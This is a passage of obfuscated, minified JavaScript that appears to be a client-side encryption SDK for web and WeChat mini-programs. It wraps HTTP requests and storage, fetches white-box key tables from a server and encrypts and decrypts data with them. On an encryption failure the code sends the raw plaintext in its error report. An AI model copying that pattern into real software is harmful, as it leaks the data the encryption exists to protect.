t;},_gT[_0xw9i[155]](this,arguments);},_gU=function(_a911,_b593,_c413,_d315){return new(_c413||(_c413=(0,_o28)()))(function(_a914,_b595){function _c414(t){try{(0,_e249)(_d315[_0xw9i[73]](t));}catch(t){(0,_b595)(t);}}function _d316(t){try{(0,_e249)(_d315[_0xw9i[86]](t));}catch(t){(0,_b595)(t);}}function _e249(_a912){var _b594;_a912[_0xw9i[74]]?(0,_a914)(_a912[_0xw9i[75]]):(_b594=_a912[_0xw9i[75]],_b594 instanceof _c413?_b594:new _c413(function(_a913){(0,_a913)(_b594);}))[_0xw9i[230]](_c414,_d316);}(0,_e249)((_d315=_d315[_0xw9i[155]](_a911,_b593||[]))[_0xw9i[73]]());});},_gV=function(_a915,_b596){var _c415,_d317,_e250,_f191,_g134={label:0x0,sent:function(){if(0x1&_e250[0x0])throw _e250[0x1];return _e250[0x1];},trys:[],ops:[]};return _f191={next:(0,u)(0x0),throw:(0,u)(0x1),return:(0,u)(0x2)},_0xw9i[69]==typeof(0,_$4)()&&(_f191[(0,_fi)()]=function(){return this;}),_f191;function u(_a916){return function(_a919){return function(_a917){if(_c415)throw new TypeError(_0xw9i[1312]);for(;_f191&&(_f191=0x0,_a917[0x0]&&(_g134=0x0)),_g134;)try{if(_c415=0x1,_d317&&(_e250=0x2&_a917[0x0]?_d317[_0xw9i[215]]:_a917[0x0]?_d317[_0xw9i[86]]||((_e250=_d317[_0xw9i[215]])&&_e250[_0xw9i[80]](_d317),0x0):_d317[_0xw9i[73]])&&!(_e250=_e250[_0xw9i[80]](_d317,_a917[0x1]))[_0xw9i[74]])return _e250;switch(_d317=0x0,_e250&&(_a917=[0x2&_a917[0x0],_e250[_0xw9i[75]]]),_a917[0x0]){case 0x0:case 0x1:_e250=_a917;break;case 0x4:return _g134[_0xw9i[1313]]++,{value:_a917[0x1],done:!0x1};case 0x5:_g134[_0xw9i[1313]]++,_d317=_a917[0x1],_a917=[0x0];continue;case 0x7:_a917=_g134[_0xw9i[1314]][_0xw9i[668]](),_g134[_0xw9i[1315]][_0xw9i[668]]();continue;default:if(!((_e250=(_e250=_g134[_0xw9i[1315]])[_0xw9i[72]]>0x0&&_e250[_e250[_0xw9i[72]]-0x1])||0x6!==_a917[0x0]&&0x2!==_a917[0x0])){_g134=0x0;continue;}if(0x3===_a917[0x0]&&(!_e250||_a917[0x1]>_e250[0x0]&&_a917[0x1]<_e250[0x3])){_g134[_0xw9i[1313]]=_a917[0x1];break;}if(0x6===_a917[0x0]&&_g134[_0xw9i[1313]]<_e250[0x1]){_g134[_0xw9i[1313]]=_e250[0x1],_e250=_a917;break;}if(_e250&&_g134[_0xw9i[1313]]<_e250[0x2]){_g134[_0xw9i[1313]]=_e250[0x2],_g134[_0xw9i[1314]][_0xw9i[76]](_a917);break;}_e250[0x2]&&_g134[_0xw9i[1314]][_0xw9i[668]](),_g134[_0xw9i[1315]][_0xw9i[668]]();continue;}_a917=_b596[_0xw9i[80]](_a915,_g134);}catch(_a918){_a917=[0x6,_a918],_d317=0x0;}finally{_c415=_e250=0x0;}if(0x5&_a917[0x0])throw _a917[0x1];return{value:_a917[0x0]?_a917[0x1]:void 0x0,done:!0x0};}([_a916,_a919]);};}},_gW=function(){function t(){}return t[_0xw9i[32]][_0xw9i[1267]]=function(_a920,_b597,_c416){return(0,_gU)(this,void 0x0,void 0x0,function(){var _a921,_b598;return(0,_gV)(this,function(i){switch(i[_0xw9i[1313]]){case 0x0:return _c416=_c416||{headers:{}},[0x4,(0,fetch)(_a920,{method:"\u0050\u004f\u0053\u0054",mode:"\u0063\u006f\u0072\u0073",cache:"\u006e\u006f\u002d\u0063\u0061\u0063\u0068\u0065",credentials:"\u0073\u0061\u006d\u0065\u002d\u006f\u0072\u0069\u0067\u0069\u006e",headers:(0,_gT)({"\u0043\u006f\u006e\u0074\u0065\u006e\u0074\u002d\u0054\u0079\u0070\u0065":"\u0061\u0070\u0070\u006c\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u002f\u0078\u002d\u0077\u0077\u0077\u002d\u0066\u006f\u0072\u006d\u002d\u0075\u0072\u006c\u0065\u006e\u0063\u006f\u0064\u0065\u0064"},_c416[_0xw9i[439]]),body:_b597})];case 0x1:return _a921=i[_0xw9i[644]](),_b598={status:_a921[_0xw9i[1205]]},[0x4,_a921[_0xw9i[1152]]()];case 0x2:return[0x2,(_b598[_0xw9i[202]]=i[_0xw9i[644]](),_b598)];}});});},t[_0xw9i[32]][_0xw9i[55]]=function(_a922,_b599){return(0,_gU)(this,void 0x0,void 0x0,function(){var _a923,_b600;return(0,_gV)(this,function(o){switch(o[_0xw9i[1313]]){case 0x0:return _b599=_b599||{headers:{}},[0x4,(0,fetch)(_a922,{method:"\u0047\u0045\u0054",headers:(0,_gT)({},_b599[_0xw9i[439]])})];case 0x1:return _a923=o[_0xw9i[644]](),_b600={status:_a923[_0xw9i[1205]]},[0x4,_a923[_0xw9i[1152]]()];case 0x2:return[0x2,(_b600[_0xw9i[202]]=o[_0xw9i[644]](),_b600)];}});});},t;}(),_gX=new _gW(),_gY=null,_gZ=function(){function t(){}return t[_0xw9i[1413]]=function(){return _gY||(_gY=new t());},t[_0xw9i[32]][_0xw9i[1267]]=function(_a924,_b601,_c417){return new((0,_o28)())(function(_a925,_b602){wx[_0xw9i[1321]]({url:_a924,data:(0,_W5)()(_b601)[_0xw9i[80]](_b601)[_0xw9i[1170]],method:"\u0050\u004f\u0053\u0054",header:{"\u0043\u006f\u006e\u0074\u0065\u006e\u0074\u002d\u0054\u0079\u0070\u0065":"\u0061\u0070\u0070\u006c\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u002f\u0078\u002d\u0070\u0072\u006f\u0074\u006f\u0062\u0075\u0066"},responseType:_c417[_0xw9i[1229]]?_0xw9i[1182]:_0xw9i[1232],success:function(_a926){_a926[_0xw9i[439]]=_a926[_0xw9i[1427]],_a926[_0xw9i[1205]]=_a926[_0xw9i[1428]],(0,_a925)(_a926);},fail:function(_a927){(0,_b602)(_a927);}});});},t[_0xw9i[32]][_0xw9i[55]]=function(_a928,_b603){return new((0,_o28)())(function(_a929,_b604){wx[_0xw9i[1321]]({url:_a928,data:_b603,method:"\u0047\u0045\u0054",dataType:"\u006f\u0074\u0068\u0065\u0072",header:{"\u0043\u006f\u006e\u0074\u0065\u006e\u0074\u002d\u0054\u0079\u0070\u0065":"\u0061\u0070\u0070\u006c\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u002f\u0078\u002d\u0070\u0072\u006f\u0074\u006f\u0062\u0075\u0066"},responseType:"\u0061\u0072\u0072\u0061\u0079\u0062\u0075\u0066\u0066\u0065\u0072",success:function(_a930){_a930[_0xw9i[439]]=_a930[_0xw9i[1427]],(0,_a929)(_a930);},fail:function(_a931){(0,_b604)(_a931);}});});},t;}(),_g$=_gZ,_g_=function(){function t(){var _a932;this[_0xw9i[1429]]=(0,_gS)(),this[_0xw9i[1430]]=0x3,this[_0xw9i[1431]]=((_a932={})[_gD[_0xw9i[1284]]]=_g$[_0xw9i[1413]](),_a932[_gD[_0xw9i[1285]]]=_gX,_a932);}return t[_0xw9i[32]][_0xw9i[1267]]=function(t,e,n){return function(_a933,_b605,_c418,_d318){return new(_c418||(_c418=(0,_o28)()))(function(_a936,_b607){function _c419(t){try{(0,_e251)(_d318[_0xw9i[73]](t));}catch(t){(0,_b607)(t);}}function _d319(t){try{(0,_e251)(_d318[_0xw9i[86]](t));}catch(t){(0,_b607)(t);}}function _e251(_a934){var _b606;_a934[_0xw9i[74]]?(0,_a936)(_a934[_0xw9i[75]]):(_b606=_a934[_0xw9i[75]],_b606 instanceof _c418?_b606:new _c418(function(_a935){(0,_a935)(_b606);}))[_0xw9i[230]](_c419,_d319);}(0,_e251)((_d318=_d318[_0xw9i[155]](_a933,_b605||[]))[_0xw9i[73]]());});}(this,void 0x0,void 0x0,function(){return function(_a937,_b608){var _c420,_d320,_e252,_f192,_g135={label:0x0,sent:function(){if(0x1&_e252[0x0])throw _e252[0x1];return _e252[0x1];},trys:[],ops:[]};return _f192={next:(0,u)(0x0),throw:(0,u)(0x1),return:(0,u)(0x2)},_0xw9i[69]==typeof(0,_$4)()&&(_f192[(0,_fi)()]=function(){return this;}),_f192;function u(_a938){return function(_a941){return function(_a939){if(_c420)throw new TypeError(_0xw9i[1312]);for(;_f192&&(_f192=0x0,_a939[0x0]&&(_g135=0x0)),_g135;)try{if(_c420=0x1,_d320&&(_e252=0x2&_a939[0x0]?_d320[_0xw9i[215]]:_a939[0x0]?_d320[_0xw9i[86]]||((_e252=_d320[_0xw9i[215]])&&_e252[_0xw9i[80]](_d320),0x0):_d320[_0xw9i[73]])&&!(_e252=_e252[_0xw9i[80]](_d320,_a939[0x1]))[_0xw9i[74]])return _e252;switch(_d320=0x0,_e252&&(_a939=[0x2&_a939[0x0],_e252[_0xw9i[75]]]),_a939[0x0]){case 0x0:case 0x1:_e252=_a939;break;case 0x4:return _g135[_0xw9i[1313]]++,{value:_a939[0x1],done:!0x1};case 0x5:_g135[_0xw9i[1313]]++,_d320=_a939[0x1],_a939=[0x0];continue;case 0x7:_a939=_g135[_0xw9i[1314]][_0xw9i[668]](),_g135[_0xw9i[1315]][_0xw9i[668]]();continue;default:if(!((_e252=(_e252=_g135[_0xw9i[1315]])[_0xw9i[72]]>0x0&&_e252[_e252[_0xw9i[72]]-0x1])||0x6!==_a939[0x0]&&0x2!==_a939[0x0])){_g135=0x0;continue;}if(0x3===_a939[0x0]&&(!_e252||_a939[0x1]>_e252[0x0]&&_a939[0x1]<_e252[0x3])){_g135[_0xw9i[1313]]=_a939[0x1];break;}if(0x6===_a939[0x0]&&_g135[_0xw9i[1313]]<_e252[0x1]){_g135[_0xw9i[1313]]=_e252[0x1],_e252=_a939;break;}if(_e252&&_g135[_0xw9i[1313]]<_e252[0x2]){_g135[_0xw9i[1313]]=_e252[0x2],_g135[_0xw9i[1314]][_0xw9i[76]](_a939);break;}_e252[0x2]&&_g135[_0xw9i[1314]][_0xw9i[668]](),_g135[_0xw9i[1315]][_0xw9i[668]]();continue;}_a939=_b608[_0xw9i[80]](_a937,_g135);}catch(_a940){_a939=[0x6,_a940],_d320=0x0;}finally{_c420=_e252=0x0;}if(0x5&_a939[0x0])throw _a939[0x1];return{value:_a939[0x0]?_a939[0x1]:void 0x0,done:!0x0};}([_a938,_a941]);};}}(this,function(r){switch(r[_0xw9i[1313]]){case 0x0:return r[_0xw9i[1315]][_0xw9i[76]]([0x0,0x2,,0x3]),[0x4,this[_0xw9i[1431]][this[_0xw9i[1429]]][_0xw9i[1267]](t,e,n)];case 0x1:return[0x2,r[_0xw9i[644]]()];case 0x2:return r[_0xw9i[644]](),[0x3,0x3];case 0x3:return[0x2];}});});},t[_0xw9i[32]][_0xw9i[55]]=function(t,e,n){return this[_0xw9i[1431]][this[_0xw9i[1429]]][_0xw9i[55]](t,e,n);},t;}(),_ha=new _g_(),_hb=_0xw9i[1379],_hc={fetchTables:_hb+_0xw9i[1380],report:_hb+_0xw9i[1381]},_hd=function(){function t(){}return t[_0xw9i[1382]]=function(_a942){return _ha[_0xw9i[1267]](_hc[_0xw9i[1383]],_a942);},t[_0xw9i[1339]]=function(_a943){return _ha[_0xw9i[1267]](_hc[_0xw9i[1339]],_a943);},t[_0xw9i[1384]]=function(_a944,_b609){return _ha[_0xw9i[55]](_a944,_b609);},t;}(),_he=_hd;!function(t){t[_0xw9i[1291]]=_0xw9i[1292],t[_0xw9i[1293]]=_0xw9i[1294],t[_0xw9i[1432]]=_0xw9i[1433],t[_0xw9i[1434]]=_0xw9i[1435];}(_gO||(_gO={})),function(t){t[_0xw9i[1301]]=_0xw9i[1302];}(_gP||(_gP={}));var _hf=null,_hg=function(){function t(){}return t[_0xw9i[1413]]=function(){return _hf||(_hf=new t());},t[_0xw9i[32]][_0xw9i[55]]=function(_a945){return localStorage[_0xw9i[963]](_a945);},t[_0xw9i[32]][_0xw9i[56]]=function(_a946,_b610){return localStorage[_0xw9i[971]](_a946,_b610);},t[_0xw9i[32]][_0xw9i[1398]]=function(_a947){return localStorage[_0xw9i[973]](_a947);},t;}(),_hh=_hg,_hi=null,_hj=function(){function t(){}return t[_0xw9i[1413]]=function(){return _hi||(_hi=new t());},t[_0xw9i[32]][_0xw9i[55]]=function(t){try{var e=wx[_0xw9i[1436]](t);if(e)return e;}catch(t){return null;}},t[_0xw9i[32]][_0xw9i[56]]=function(t,e){return wx[_0xw9i[1437]](t,e);},t[_0xw9i[32]][_0xw9i[1398]]=function(t){return wx[_0xw9i[1438]](t);},t;}(),_hk=_hj,_hl=function(){function t(){var _a948;this[_0xw9i[1429]]=(0,_gS)(),this[_0xw9i[1439]]=((_a948={})[_gD[_0xw9i[1284]]]=_hk[_0xw9i[1413]](),_a948[_gD[_0xw9i[1285]]]=_hh[_0xw9i[1413]](),_a948);}return t[_0xw9i[32]][_0xw9i[55]]=function(t){return this[_0xw9i[1439]][this[_0xw9i[1429]]][_0xw9i[55]](t);},t[_0xw9i[32]][_0xw9i[56]]=function(t,e){return this[_0xw9i[1439]][this[_0xw9i[1429]]][_0xw9i[56]](t,e);},t[_0xw9i[32]][_0xw9i[1398]]=function(t){return this[_0xw9i[1439]][this[_0xw9i[1429]]][_0xw9i[1398]](t);},t;}(),_hm=new _hl(),_hn=function(){function t(){}return t[_0xw9i[1329]]=function(){try{var t=(0,_gS)();return t===_gD[_0xw9i[1285]]?_hm[_0xw9i[55]](_0xw9i[1396])?_hm[_0xw9i[55]](_0xw9i[1396]):_0xw9i[6]:t===_gD[_0xw9i[1284]]&&_hm[_0xw9i[55]](_0xw9i[1440])?_hm[_0xw9i[55]](_0xw9i[1440]):_0xw9i[6];}catch(t){return _0xw9i[6];}},t[_0xw9i[1330]]=function(){try{var t=_hm[_0xw9i[55]](_0xw9i[1397]);if(t)return t;var e=(0,_gK)();return _hm[_0xw9i[56]](_0xw9i[1397],e),e;}catch(t){return _0xw9i[6];}},t;}(),_ho=function(_a949){if(!_a949||0x0===_a949[_0xw9i[72]])return[];var _b611=(0,_W5)()(_a949)[_0xw9i[80]](_a949,0x25000,0x25010);return(0,_W5)()([])[_0xw9i[80]](_b611);},_hp=function(){return _hp=(0,_A9)()||function(t){for(var e,n=0x1,r=arguments[_0xw9i[72]];n<r;n++)for(var o in e=arguments[n])Object[_0xw9i[32]][_0xw9i[136]][_0xw9i[80]](e,o)&&(t[o]=e[o]);return t;},_hp[_0xw9i[155]](this,arguments);},_hq=function(_a950,_b612,_c421,_d321){return new(_c421||(_c421=(0,_o28)()))(function(_a953,_b614){function _c422(t){try{(0,_e253)(_d321[_0xw9i[73]](t));}catch(t){(0,_b614)(t);}}function _d322(t){try{(0,_e253)(_d321[_0xw9i[86]](t));}catch(t){(0,_b614)(t);}}function _e253(_a951){var _b613;_a951[_0xw9i[74]]?(0,_a953)(_a951[_0xw9i[75]]):(_b613=_a951[_0xw9i[75]],_b613 instanceof _c421?_b613:new _c421(function(_a952){(0,_a952)(_b613);}))[_0xw9i[230]](_c422,_d322);}(0,_e253)((_d321=_d321[_0xw9i[155]](_a950,_b612||[]))[_0xw9i[73]]());});},_hr=function(_a954,_b615){var _c423,_d323,_e254,_f193,_g136={label:0x0,sent:function(){if(0x1&_e254[0x0])throw _e254[0x1];return _e254[0x1];},trys:[],ops:[]};return _f193={next:(0,u)(0x0),throw:(0,u)(0x1),return:(0,u)(0x2)},_0xw9i[69]==typeof(0,_$4)()&&(_f193[(0,_fi)()]=function(){return this;}),_f193;function u(_a955){return function(_a958){return function(_a956){if(_c423)throw new TypeError(_0xw9i[1312]);for(;_f193&&(_f193=0x0,_a956[0x0]&&(_g136=0x0)),_g136;)try{if(_c423=0x1,_d323&&(_e254=0x2&_a956[0x0]?_d323[_0xw9i[215]]:_a956[0x0]?_d323[_0xw9i[86]]||((_e254=_d323[_0xw9i[215]])&&_e254[_0xw9i[80]](_d323),0x0):_d323[_0xw9i[73]])&&!(_e254=_e254[_0xw9i[80]](_d323,_a956[0x1]))[_0xw9i[74]])return _e254;switch(_d323=0x0,_e254&&(_a956=[0x2&_a956[0x0],_e254[_0xw9i[75]]]),_a956[0x0]){case 0x0:case 0x1:_e254=_a956;break;case 0x4:return _g136[_0xw9i[1313]]++,{value:_a956[0x1],done:!0x1};case 0x5:_g136[_0xw9i[1313]]++,_d323=_a956[0x1],_a956=[0x0];continue;case 0x7:_a956=_g136[_0xw9i[1314]][_0xw9i[668]](),_g136[_0xw9i[1315]][_0xw9i[668]]();continue;default:if(!((_e254=(_e254=_g136[_0xw9i[1315]])[_0xw9i[72]]>0x0&&_e254[_e254[_0xw9i[72]]-0x1])||0x6!==_a956[0x0]&&0x2!==_a956[0x0])){_g136=0x0;continue;}if(0x3===_a956[0x0]&&(!_e254||_a956[0x1]>_e254[0x0]&&_a956[0x1]<_e254[0x3])){_g136[_0xw9i[1313]]=_a956[0x1];break;}if(0x6===_a956[0x0]&&_g136[_0xw9i[1313]]<_e254[0x1]){_g136[_0xw9i[1313]]=_e254[0x1],_e254=_a956;break;}if(_e254&&_g136[_0xw9i[1313]]<_e254[0x2]){_g136[_0xw9i[1313]]=_e254[0x2],_g136[_0xw9i[1314]][_0xw9i[76]](_a956);break;}_e254[0x2]&&_g136[_0xw9i[1314]][_0xw9i[668]](),_g136[_0xw9i[1315]][_0xw9i[668]]();continue;}_a956=_b615[_0xw9i[80]](_a954,_g136);}catch(_a957){_a956=[0x6,_a957],_d323=0x0;}finally{_c423=_e254=0x0;}if(0x5&_a956[0x0])throw _a956[0x1];return{value:_a956[0x0]?_a956[0x1]:void 0x0,done:!0x0};}([_a955,_a958]);};}},_hs=function(){function t(_a963){var _b618,_c426=_a963[_0xw9i[1255]],_d326=this;this[_0xw9i[1385]]=function(){return(0,_hq)(_d326,void 0x0,void 0x0,function(){var _a959,_b616,_c424,_d324,_e255;return(0,_hr)(this,function(i){switch(i[_0xw9i[1313]]){case 0x0:return i[_0xw9i[1315]][_0xw9i[76]]([0x0,0x2,,0x3]),_a959=this[_0xw9i[1441]](),[0x4,_he[_0xw9i[1382]]((0,_gN)(_a959,_gQ))];case 0x1:return _b616=i[_0xw9i[644]](),_c424=function(t,e){try{var n=new Uint8Array((0,_W5)()(e)[_0xw9i[80]](e,0x0,0xc)),r=new((0,_gM)())(e,n)[_0xw9i[477]](t);return(0,_gI)(new Uint8Array(r[_0xw9i[1170]]));}catch(t){return null;}}(new Uint8Array(_b616[_0xw9i[202]]),_gQ),(_d324=_c424&&JSON[_0xw9i[996]](_c424))[_0xw9i[1334]]&&this[_0xw9i[1442]](_d324),[0x2,_d324];case 0x2:return _e255=i[_0xw9i[644]](),[0x2,(0,_o28)()[_0xw9i[236]]({code:_gO[_0xw9i[1291]],stack:_e255})];case 0x3:return[0x2];}});});},this[_0xw9i[1388]]=function(_a960){return(0,_hq)(_d326,void 0x0,void 0x0,function(){var _a961,_b617,_c425,_d325,_e256=this;return(0,_hr)(this,function(a){var u;switch(a[_0xw9i[1313]]){case 0x0:return a[_0xw9i[1315]][_0xw9i[76]]([0x0,0x2,,0x3]),[0x4,_he[_0xw9i[1384]](_a960[_0xw9i[427]],{headers:{authorization:_a960[_0xw9i[1389]]}})];case 0x1:if(_a961=a[_0xw9i[644]](),_b617=_a961[_0xw9i[202]],0x4a010!==(_c425=(0,_W5)()(u=new Uint8Array(_b617))[_0xw9i[80]](u,0x1))[_0xw9i[72]])throw new Error(_0xw9i[1443]);return 0x0===this[_0xw9i[1332]][_0xw9i[72]]||0x0===this[_0xw9i[1444]][_0xw9i[72]]?(this[_0xw9i[1332]]=_c425,[0x2,(0,_o28)()[_0xw9i[229]](_c425)]):(this[_0xw9i[1445]][_0xw9i[76]](function(){var _a962;_a962=_c425,_e256[_0xw9i[1332]]=_a962;}),[0x3,0x3]);case 0x2:return _d325=a[_0xw9i[644]](),[0x2,(0,_o28)()[_0xw9i[236]]({code:_gO[_0xw9i[1293]],stack:_d325})];case 0x3:return[0x2];}});});},this[_0xw9i[1255]]=_c426,this[_0xw9i[1332]]=new Uint8Array(),this[_0xw9i[1446]]=[],this[_0xw9i[1444]]=[],this[_0xw9i[1445]]=[],this[_0xw9i[1447]]=this[_0xw9i[1328]](),this[_0xw9i[1448]]=(0,_U5)()(_b618=new Array(0x10))[_0xw9i[80]](_b618,0x0);}return t[_0xw9i[32]][_0xw9i[1449]]=function(){return(0,_hq)(this,void 0x0,void 0x0,function(){var _a964;return(0,_hr)(this,function(e){switch(e[_0xw9i[1313]]){case 0x0:if(0x0!==this[_0xw9i[1332]][_0xw9i[72]])return[0x3,0x5];e[_0xw9i[1313]]=0x1;case 0x1:return e[_0xw9i[1315]][_0xw9i[76]]([0x1,0x3,,0x4]),[0x4,this[_0xw9i[1447]]];case 0x2:return _a964=e[_0xw9i[644]](),[0x2,(0,_o28)()[_0xw9i[229]](_a964)];case 0x3:return e[_0xw9i[644]](),[0x2,(0,_o28)()[_0xw9i[236]](_0xw9i[1450])];case 0x4:return[0x3,0x6];case 0x5:return[0x2,(0,_o28)()[_0xw9i[229]](this[_0xw9i[1332]])];case 0x6:return[0x2];}});});},t[_0xw9i[32]][_0xw9i[475]]=function(_a965,_b619){var _c427=this;return new((0,_o28)())(function(_a966,_b620){return(0,_hq)(_c427,void 0x0,void 0x0,function(){var _a967,_b621,_c428,_d327;return(0,_hr)(this,function(c){switch(c[_0xw9i[1313]]){case 0x0:return c[_0xw9i[1315]][_0xw9i[76]]([0x0,0x2,,0x3]),_b619&&_b619[_0xw9i[1412]]&&0x10!==_b619[_0xw9i[1412]][_0xw9i[72]]&&(0,_b620)({code:-0x1,message:"\u0069\u0076\u957f\u5ea6\u5fc5\u987b\u662f\u0031\u0036\u4f4d\u0021"}),[0x4,this[_0xw9i[1449]]()];case 0x1:return _a967=c[_0xw9i[644]](),_b621=_b619&&_b619[_0xw9i[1412]]?(0,_gH)(_b619[_0xw9i[1412]]):void 0x0,_c428=this[_0xw9i[1451]]((0,_gH)(_a965),_b621,_a967,this[_0xw9i[1448]]),(0,_a966)({keyId:(0,_gG)((0,_ho)(_a967)),cipter:new Uint8Array(_c428)}),[0x3,0x3];case 0x2:return _d327=c[_0xw9i[644]](),this[_0xw9i[1339]]({code:_gO[_0xw9i[1432]],track:_d327+_0xw9i[6],message:"\u52a0\u5bc6\u5f02\u5e38",plainText:_a965,options:_b619},{sessionId:(0,_gG)((0,_ho)(_a967))}),(0,_b620)({code:-0x1,message:"\u6570\u636e\u52a0\u5bc6\u5f02\u5e38",track:_d327}),[0x3,0x3];case 0x3:return[0x2];}});});});},t[_0xw9i[32]][_0xw9i[477]]=function(_a968,_b622){var _c429=this;return new((0,_o28)())(function(_a969,_b623){return(0,_hq)(_c429,void 0x0,void 0x0,function(){var _a970,_b624,_c430,_d328;return(0,_hr)(this,function(c){switch(c[_0xw9i[1313]]){case 0x0:return c[_0xw9i[1315]][_0xw9i[76]]([0x0,0x2,,0x3]),_b622&&_b622[_0xw9i[1412]]&&0x10!==_b622[_0xw9i[1412]][_0xw9i[72]]&&(0,_b623)({code:-0x1,message:"\u0069\u0076\u957f\u5ea6\u5fc5\u987b\u662f\u0031\u0036\u4f4d\u0021"}),[0x4,this[_0xw9i[1449]]()];case 0x1:return _a970=c[_0xw9i[644]](),_b624=_b622&&_b622[_0xw9i[1412]]?(0,_gH)(_b622[_0xw9i[1412]]):void 0x0,_c430=this[_0xw9i[1452]]((0,_gJ)(_a968),_b624,_a970,this[_0xw9i[1448]]),(0,_a969)(new Uint8Array(_c430)),[0x3,0x3];case 0x2:return _d328=c[_0xw9i[644]](),this[_0xw9i[1339]]({code:_gO[_0xw9i[1434]],track:_d328+_0xw9i[6],message:"\u89e3\u5bc6\u5f02\u5e38",cipter:_a968,options:_b622},{sessionId:(0,_gG)((0,_ho)(_a970))}),(0,_b623)({code:-0x1,message:"\u6570\u636e\u89e3\u5bc6\u5f02\u5e38",track:_d328}),[0x3,0x3];case 0x3:return[0x2];}});});});},t[_0xw9i[32]][_0xw9i[1451]]=function(t,e,n,r){try{var o=function(t){for(var e=(0,_W5)()(t)[_0xw9i[80]](t,0x1000,0x25000),n=[],r=0x0;r<0x9;r++){n[r]=[];for(var o=0x0;o<0x10;o++){n[r][o]=[];for(var i=0x0;i<0x100;i++){var a=e[0x10*r*0x100*0x4+0x100*o*0x4+0x4*i],u=e[0x10*r*0x100*0x4+0x100*o*0x4+0x4*i+0x1],c=e[0x10*r*0x100*0x4+0x100*o*0x4+0x4*i+0x2],s=e[0x10*r*0x100*0x4+0x100*o*0x4+0x4*i+0x3];n[r][o][i]=s<<0x18|c<<0x10|u<<0x8|a;}}}return n;}(n),i=function(t){for(var e=(0,_W5)()(t)[_0xw9i[80]](t,0x0,0x1000),n=[],r=0x0;r<0x10;r++){n[r]=[];for(var o=0x0;o<0x100;o++)n[r][o]=e[0x100*r+o];}return n;}(n);return _gE[_0xw9i[1410]]()[_0xw9i[475]](t,{TyiBoxes:o,TBoxes:i,iv:e,AppTable:r});}catch(_a971){throw new Error(_a971);}},t[_0xw9i[32]][_0xw9i[1452]]=function(t,e,n,r){try{var o=function(t){for(var e=(0,_W5)()(t)[_0xw9i[80]](t,0x25010,0x26010),n=[],r=0x0;r<0x10;r++){n[r]=[];for(var o=0x0;o<0x100;o++)n[r][o]=e[0x100*r+o];}return n;}(n),i=function(t){for(var e=(0,_W5)()(t)[_0xw9i[80]](t,0x26010),n=[],r=0x0;r<0xa;r++){n[r]=[];for(var o=0x0;o<0x10;o++){n[r][o]=[];for(var i=0x0;i<0x100;i++){var a=e[0x10*r*0x100*0x4+0x100*o*0x4+0x4*i],u=e[0x10*r*0x100*0x4+0x100*o*0x4+0x4*i+0x1],c=e[0x10*r*0x100*0x4+0x100*o*0x4+0x4*i+0x2],s=e[0x10*r*0x100*0x4+0x100*o*0x4+0x4*i+0x3];n[r][o][i]=s<<0x18|c<<0x10|u<<0x8|a;}}}return n;}(n);return _gE[_0xw9i[1410]]()[_0xw9i[477]](t,{InvTBoxes:o,InvTyiBoxes:i,iv:e,AppTable:r});}catch(_a972){throw new Error(_a972);}},t[_0xw9i[32]][_0xw9i[1453]]=function(){return(0,_hq)(this,void 0x0,void 0x0,function(){var _a973=this;return(0,_hr)(this,function(_a974){return[0x2,new((0,_o28)())(function(_a975,_b625){return(0,_hq)(_a973,void 0x0,void 0x0,function(){var _a976,_b626;return(0,_hr)(this,function(o){switch(o[_0xw9i[1313]]){case 0x0:return o[_0xw9i[1315]][_0xw9i[76]]([0x0,0x4,,0x5]),0x0===this[_0xw9i[1332]][_0xw9i[72]]?[0x3,0x1]:((0,_a975)((0,_gG)((0,_ho)(this[_0xw9i[1332]]))),[0x3,0x3]);case 0x1:return[0x4,this[_0xw9i[1449]]()];case 0x2:_a976=o[_0xw9i[644]](),(0,_a975)((0,_gG)((0,_ho)(_a976))),o[_0xw9i[1313]]=0x3;case 0x3:return[0x3,0x5];case 0x4:return _b626=o[_0xw9i[644]](),(0,_b625)(_b626),[0x3,0x5];case 0x5:return[0x2];}});});})];});});},t[_0xw9i[32]][_0xw9i[1454]]=function(){return(0,_hq)(this,void 0x0,void 0x0,function(){var _a977=this;return(0,_hr)(this,function(_a978){return[0x2,new((0,_o28)())(function(_a979,_b627){return(0,_hq)(_a977,void 0x0,void 0x0,function(){var _a980,_b628;return(0,_hr)(this,function(o){switch(o[_0xw9i[1313]]){case 0x0:return o[_0xw9i[1315]][_0xw9i[76]]([0x0,0x2,,0x3]),this[_0xw9i[1444]][_0xw9i[76]](!0x0),[0x4,this[_0xw9i[1453]]()];case 0x1:return _a980=o[_0xw9i[644]](),(0,_a979)(_a980),[0x3,0x3];case 0x2:return _b628=o[_0xw9i[644]](),this[_0xw9i[1339]]({code:_gP[_0xw9i[1301]],track:_b628+_0xw9i[6],message:"\u83b7\u53d6\u004b\u0065\u0079\u0049\u0064\u5f02\u5e38"}),(0,_b627)({code:-0x1,message:"\u83b7\u53d6\u004b\u0065\u0079\u0049\u0064\u5f02\u5e38"}),[0x3,0x3];case 0x3:return[0x2];}});});})];});});},t[_0xw9i[32]][_0xw9i[1455]]=function(){var _a981;this[_0xw9i[1444]][_0xw9i[668]](),0x0===this[_0xw9i[1444]][_0xw9i[72]]&&((0,_E7)()(_a981=this[_0xw9i[1445]])[_0xw9i[80]](_a981,function(t){return(0,t)();}),this[_0xw9i[1445]]=[]);},t[_0xw9i[32]][_0xw9i[1328]]=function(){return(0,_hq)(this,void 0x0,void 0x0,function(){var _a982,_b629,_c431;return(0,_hr)(this,function(r){switch(r[_0xw9i[1313]]){case 0x0:return r[_0xw9i[1315]][_0xw9i[76]]([0x0,0x5,,0x6]),[0x4,this[_0xw9i[1385]]()];case 0x1:return(_a982=r[_0xw9i[644]]())&&0xc8===_a982[_0xw9i[1336]]&&_a982[_0xw9i[427]]?[0x4,this[_0xw9i[1388]](_a982)]:[0x3,0x3];case 0x2:return _b629=r[_0xw9i[644]](),[0x2,(0,_o28)()[_0xw9i[229]](_b629)];case 0x3:return[0x2,(0,_o28)()[_0xw9i[236]]({code:_a982[_0xw9i[1336]],message:"\u8bf7\u6c42\u5f02\u5e38",track:""})];case 0x4:return[0x3,0x6];case 0x5:return _c431=r[_0xw9i[644]](),this[_0xw9i[1339]]({code:_c431[_0xw9i[1336]],track:_c431[_0xw9i[143]],message:"\u7f51\u7edc\u5f02\u5e38"},{sessionId:(0,_gK)()}),[0x2,(0,_o28)()[_0xw9i[236]]()];case 0x6:return[0x2];}});});},t[_0xw9i[32]][_0xw9i[1442]]=function(t){var e=this;try{var n=(0,_m33)()(function(){var 